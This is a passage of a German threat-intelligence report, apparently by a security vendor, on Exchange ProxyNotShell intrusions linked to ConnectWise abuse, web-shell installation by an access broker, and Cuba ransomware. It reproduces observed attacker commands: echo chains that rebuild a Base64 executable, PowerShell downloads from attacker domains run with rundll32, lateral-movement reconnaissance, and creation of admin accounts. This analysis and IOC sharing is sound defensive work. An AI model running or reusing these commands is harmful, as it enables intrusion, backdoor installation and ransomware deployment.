| https://mail.st*********.org/owa/auth/Current/themes/resources/6.css | 43250dd7f3a01c689131849c39f36482 | ConnectWise Control über den Relay-Server 66.42.116[.]130:443 |

| https://autodiscover.livi***.org/owa/auth/Current/themes/resources/ss.css | a60f1c6e19d09661ca61502603ada352 | ConnectWise Control über den Relay-Server 45.77.91[.]209:443 |

| https://mail.o***.ca/owa/auth/Current/themes/resources/4.css | daf0b4b216ef9e046af3c863eea559a7 | ConnectWise Control über den Relay-Server 45.77.146[.]144:443 |

| https://mail.o***.ca/owa/auth/Current/themes/resources/mc.css | 8de8561f2440281155bbfe20666643fa | ConnectWise Control über den Relay-Server 149.28.249[.]156:443 |

Alle URLs und Befehlszeilen wurden blockiert. Es ist anzunehmen, dass die Bereitstellung von Ransomware das wahrscheinlichste Ziel der Angreifer war.

Fall 2 – Initial Access Broker

Im zweiten Fall versuchten Angreifer, Persistenz auf dem kompromittierten System über Web-Shells zu etablieren. Eine Web-Shell ist ein bösartiges Programm (oder Skript), das auf einen Webserver hochgeladen wird, um unbefugten Zugriff auf den Server zu erlangen. Nach der Bereitstellung einer Web-Shell kann ein Angreifer beliebige Befehle oder Skripte ausführen und eine Vielzahl von Aktionen durchführen, wie z. B. das Hochladen zusätzlicher Malware, das Stehlen sensibler Daten oder das Starten von Angriffen auf andere Systeme.

Web-Shells werden häufig von Initial Access Brokern (IAB) verwendet. Ein Initial Access Broker ist eine Art Cyberkrimineller, der sich darauf spezialisiert, initialen Zugriff auf das Netzwerk einer Zielorganisation zu erlangen. Nach Erlangung des initialen Zugriffs kann der Access Broker den Zugriff auf das kompromittierte Netzwerk an andere kriminelle Gruppen verkaufen oder vermieten.

Schwachstellen wie Exchange-Proxy-Exploit-Ketten sind eine Goldgrube für Access Broker, da diese oft opportunistische Angriffe anstelle von gezielten bevorzugen. Mit dem Aufkommen von Ransomware-as-a-Service-Gruppen können Initial Access Broker eine stetige Versorgung potenzieller Ransomware-Ziele für Ransomware-Affiliates bereitstellen.



Bei diesem Angriff werden mehrere Echo-Befehle verkettet, um eine Base64-kodierte ausführbare Datei auf der Festplatte zu generieren.

| Befehlszeilenbeispiele (Echo-Ketten) |

|---|

cmd.exe /c echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAA...AIPCQIsIUWig0EAAUv/W5UUM>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo cwgj6CEtUgChGNBAAOKA8IsNENBAADtSfiuLVQyLDcjA...YGgslQAAUVDo14kAABhQaK+H>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo MACF1otNvItVuB9F3FGLTdhSi5V8//8fUIuFeIX//1GL...AACLkzQ9AJwr94uDVAgAIRvC>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo O7d/CnzBO89qBDPJXcCJThiJRhz/zEhOAAAqgyQISwA+...9nU0hf8udXIbtwAAQlOJdfzo>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo 7BUAAIt1CDP/hX7zAnVhixZqAWpragAGzfdMAAA9dhEj...UegZeQAAUP8VkMBqAF3CWJ07>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo kL+QMJCQkJCQkJCQkP0q7ItFEFaLdaNXNKgI3UgZi1AQ...lF7/dYPEwV3DkJCQkJCQkJCQ>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo kJCkkJDbVYvsg+xcK0UIU59XdSBXi30YPGNBHItNHI1F...AIPEkIXAddmLRZC7BAAUAFOD>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo wAhogDCtAFD/dgTBJO6DxAyFwHUOi00qJAbTAABmx0EM...PlKJRfzJiPjonfP//0J7SAEA>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo JFPozQMPADPJiUUIO8F0FYtDWFDo7/P/p4tFCJNcCovl...TIzNDU2Nzg5AAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo AAAAAgAAAgAAAAAAAAAAAAAAAAAAAAAAAAEBAgEDAwMD...dGhhbiB0d2ljZSB0aGUgc3Rh>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo bmRhcmQKICAgICAgIGRldmlhdGlvbiBhcGFydC4gVGhl...aWxlICAgICAgRmlsZSBjb250>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo YWluaW5nIGRhdGEgdG8gUFVULiBSZW1lbWJlciBhbHNv...AAAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |

cmd.exe /c echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...ZWxlYXNlXGFiLnBkYgA=>>%TEMP%\\sMIod.b64 |

Die Echo-Kette wird auch verwendet, um eine VBScript-Datei am Speicherort <span data-contrast="auto">%TEMP%qawWu.vbs</span> zu erstellen. Nach der Ausführung dieser VBscript-Datei liest sie den Inhalt der Base64-Datei <span data-contrast="auto">sMIod.b64</span>, dekodiert den Inhalt und speichert ihn an einem neuen Speicherort %TEMP%ujjQl.exe. Nach dieser Operation wird die ausführbare Datei gestartet und beide Dateien sMIod.b64 und <span data-contrast="auto">qawWu.vbs</span> werden gelöscht.

Diagramm eines Angriffs zur Erstellung von Web-Shells

Diagramm eines Angriffs zur Erstellung von Web-Shells

Nach der Ausführung von ujjQl.exe lädt diese bösartige ausführbare Datei eine weitere ausführbare Datei von http://mail.p***a.com/owa/auth/data.zip (MD5 ad362104eea7afcd727b77e89a4a5e2e) herunter. Als Ergebnis dieser Operation werden zwei .aspx-Dateien (Web-Shells) an den folgenden Speicherorten erstellt:

<span data-contrast="auto">%ExchangeInstallPath%FrontEndHttpProxyecpauthLogout.aspx</span>(MD5ad086021b7ee50ff5b9acec4d79736be)%SystemDrive%inetpubwwwrootaspnet_clientsystem_web\iisstart.aspx(MD5607a6987395f02086e0e355c9ba4d76e)

Fall 3 – Cuba Ransomware

In diesem Fall nutzten Angreifer die ProxyNotShell-Exploit-Kette, um PowerShell-Befehle auszuführen. Zunächst versuchten sie, die Datei <span data-contrast="auto">komar<xx>.dll</xx></span> herunterzuladen, die wir als Bughatch-Downloader identifiziert haben. Bughatch wird bekanntermaßen in Cuba-Ransomware-Operationen eingesetzt, unsere Zuordnung basiert jedoch hauptsächlich auf vielen bekannten IOCs und wiederverwendeter Infrastruktur. Nachdem die Download-Befehle blockiert wurden, fuhren sie mit der unbeaufsichtigten (stummgeschalteten) Installation des GoToAssist-Tools fort. GoToAssist ist eine legitime Fernsupport-Software von LogMeIn Inc.

| Ausgeführte Befehle |

|---|

c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangePowerShellAppPool" -v "v4.0" -c <redacted> |

powershell (New-Object Net.WebClient).DownloadFile('https://lostbussiness[.]com:443/ga.exe', 'C:programdataga.exe') |

C:programdataga.exe |

powershell (New-Object Net.WebClient).DownloadFile('https://devoterfo[.]com:443/komar66.dll', 'C:programdatakomar66.dll') |

rundll32.exe c:programdatakomar66.dll,?Show@CConfigDlg@@QEAAXXZ |

powershell (New-Object Net.WebClient).DownloadFile('https://devoterfo[.]com:443/komar64.dll', 'C:windowstempkomar64.dll') |

RunDll32 C:windowstempkomar64.dll,ConvertPng |

powershell (New-Object Net.WebClient).DownloadFile('https://devoterfo[.]com:443/ga.exe', 'C:programdataga.exe') |

C:programdataga.exe |

C:Program Files (x86)GoToAssist Remote Support Unattended1847923225473922339GoToAssistUnattended.exe |

powershell (New-Object Net.WebClient).DownloadFile('https://devoterfo[.]com:443/addp.dll', 'C:programdataaddp.dll') |

RunDll32 C:programdataaddp.dll,Start |

Die nächste Aktion war die laterale Bewegung mittels GoToAssist:

| Befehle zur lateralen Bewegung |

|---|

cmd.exe /C nltest /dclist: |

net group "Domain Admins" /domain |

ping |

ping <dc2> |

cmd.exe /C copy 23-145s.bat \<machine1>C$windowstemp |

cmd.exe /C copy 23-145s.dll \<machine1>C$windowstemp |

cmd.exe /C copy kk.dll \<machine1>C$windowstemp |

cmd.exe /C copy komar65.dll \<machine2>C$windowstemp |

cmd.exe /C copy kk65.bat \<machine2>C$windowstemp |

cmd.exe /C copy rdp.bat \<machine3>C$windowstemp |

Um den Zugriff aufrechtzuerhalten, erstellten die Angreifer auch Benutzerkonten mit lokalen Administratorrechten. Sie versuchten, verschiedene Tools herunterzuladen, wobei einige Dateien über PowerShell und andere über die bereitgestellten Tools heruntergeladen wurden. Die Analyse der heruntergeladenen Tools:

| URL | MD5 des heruntergeladenen Binärs | Details |

|---|---|---|

https://devoterfo[.]com:443/komar66.dll | 53c2f5ebde7c5417b2b4081070643da1 | Lädt eine Shellcode von <span data-contrast="auto">http://38.135.122[.]130/Agent64.bin</span> herunter und führt sie aus; der Download gelingt interessanterweise nur, wenn der User-Agent auf einen der beiden folgenden Werte gesetzt ist: „<span data-contrast="auto">Mozilla/4.0</span>“ und „Mozilla/5.0“; der 4.0 User-Agent wird vom Downloader verwendet und der 5.0 vom finalen Backdoor während des Update-Vorgangs. |

https://devoterfo[.]com:443/komar65.dll | 2c0584f95b33a77e20060cc569a5279a | Verhält sich genauso wie komar66.dll |

https://devoterfo[.]com:443/komar64.dll | 617180092c3935de27dfff0090e5de70 | Verhält sich genauso wie <span>komar66.dll</span> |

https://devoterfo[.]com:443/addp.dll | 43bc56681d4149001119ea87021ea52a | Erstellt den Benutzer SqlDbAdmin und fügt ihn den lokalen Gruppen Administratoren und Remote Desktop-Benutzer hinzu. |

<span data-contrast="auto">https://devoterfo[.]com:443/cps.exe</span> | 5d700d932297094dda08a7398640cd24 | Erstellt einen Prozess aus den folgenden Befehlszeilen: „<strong>C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe -windowstyle hidden -executionpolicy bypass -file C:programdatakomar2.ps1</strong>“ |

<span data-contrast="auto">https://devoterfo[.]com:443/add64s.exe</span> | 4cf05aa013e641d27ac49b2e2d33d38e | Erstellt den Benutzer Mysql und fügt ihn den lokalen Gruppen Administratoren und Remote Desktop-Benutzer hinzu; er aktiviert auch RDP, indem er den Registrierungswert <strong>fDenyTSConnections</strong> des Registrierungsschlüssels „<strong>HKLMSystemCurrentControlSetControlTerminal Server</strong>“ auf 0 setzt. |

<span data-contrast="auto">https://devoterfo[.]com:443/204109.dll</span> | 158aad1b5cffd0cc9beab406c5505a03 | Entschlüsselt und führt |